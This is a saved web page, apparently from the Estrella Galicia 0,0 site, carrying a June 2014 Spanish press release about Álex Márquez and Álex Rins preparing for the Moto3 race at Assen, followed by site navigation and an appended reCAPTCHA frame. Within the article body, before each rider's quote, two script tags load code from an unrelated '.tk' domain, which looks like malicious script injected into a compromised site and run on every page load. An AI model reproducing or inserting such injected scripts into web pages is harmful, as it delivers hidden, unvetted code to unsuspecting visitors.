				<article id="post-5881" class="post-5881 post type-post status-publish format-standard has-post-thumbnail hentry category-alex-marquez category-alex-rins category-noticias-moto-3 category-nota-de-prensa category-team-estrella-galicia-00 tag-alex-marquez-2 tag-alex-rins-2 tag-moto-3 tag-team-estrella-galicia-00">

															<div class="row">
						<div class="col-sm-12">

																															<div class="single-image"><img width="640" height="425" src="https://estrellagalicia00.es/wp-content/uploads/2014/06/A077914-1024x680.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" sizes="(max-width: 850px) 100vw, 850px" srcset="https://estrellagalicia00.es/wp-content/uploads/2014/06/A077914-1024x680.jpg 1024w, https://estrellagalicia00.es/wp-content/uploads/2014/06/A077914-300x199.jpg 300w, https://estrellagalicia00.es/wp-content/uploads/2014/06/A077914-600x399.jpg 600w, https://estrellagalicia00.es/wp-content/uploads/2014/06/A077914-930x618.jpg 930w, https://estrellagalicia00.es/wp-content/uploads/2014/06/A077914-601x400.jpg 601w" /></div>
														
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/" data-a2a-title="El Team Estrella Galicia 0,0 llega a la Catedral"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fel-team-estrella-galicia-00-llega-a-la-catedral%2F&amp;linkname=El%20Team%20Estrella%20Galicia%200%2C0%20llega%20a%20la%20Catedral" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fel-team-estrella-galicia-00-llega-a-la-catedral%2F&amp;linkname=El%20Team%20Estrella%20Galicia%200%2C0%20llega%20a%20la%20Catedral" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">23 de junio de 2014</div>
							</div>


															<div class="single-excerpt"><p>Tras la primera victoria de la temporada y los test privados en MotorLand Aragón, Márquez llega a Assen muy motivado. Rins, más recuperado de su lesión, estará también en el circuito holandés.</p>
</div>
														<div class="single-content"><p>El mítico trazado de Assen, situado en Holanda, será el próximo escenario donde se celebrará la octava prueba puntuable del Mundial de Motociclismo. Con la primera victoria de la temporada sumada recientemente y tras realizar entrenamientos privados en MotorLand Aragón, Alex Márquez llegará a Assen con el objetivo de seguir trabajando duro para sumar puntos en su casillero y escalar posiciones en la clasificación general.</p>
<p>Al otro lado de box estará su compañero Álex Rins, que se encuentra más recuperado de la lesión provocada por la caída que sufrió durante los entrenamientos de clasificación del pasado Gran Premio de Catalunya. Tras trabajar de manera intensa en su recuperación durante toda esta semana, el piloto barcelonés buscará firmar una buena posición en la carrera del próximo sábado.</p>
<p>Tanto Rins como Márquez lucharán por ser competitivos y tratarán de mejorar los resultados obtenidos el año pasado en este mismo circuito -tercer y quinto puesto, respectivamente- .</p>
<p>Como viene siendo habitual, la carrera de este Gran Premio se disputará el sábado, por lo que los primeros entrenamientos libres tendrán lugar también un día antes, el próximo jueves a las 9:00h, hora peninsular española.</p>
<p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://twitter.com/Rins42">Álex Rins</a>: «El próximo Gran Premio de Holanda será duro, ya que voy con la lesión de las tres micro fracturas en tres dedos del pie izquierdo. Será un poco difícil e intentaremos no dar muchas vueltas si me duele durante los entrenamientos libres y guardar así las máximas fuerzas para la carrera, que es lo más importante. El año pasado me costó adaptarme al trazado de Assen, esta vez espero que me resulte más fácil rodando con la Honda».</p>
<p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://twitter.com/alexmarquez23">Álex Márquez</a>: «El año pasado rodé por primera vez en Asen y se me dio muy bien desde el primer día, porque el circuito se adapta bien a mi estilo. Creo que también se adaptará al que se necesita con la Honda, aunque no podemos ir confiados porque nos fuera bien en 2013. Esta temporada puede ser diferente y la climatología también puede variar, porque es muy cambiante allí. Venimos de una victoria y de un test que fue muy bien, así que puede ser un gran fin de semana. Llegaremos motivados al cien por cien, como en todos los Grandes Premios».</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/el-team-estrella-galicia-00-llega-a-la-catedral/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/comment-reply.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-23 07:43:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a84y3vgfomt5
body_size: 48858
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
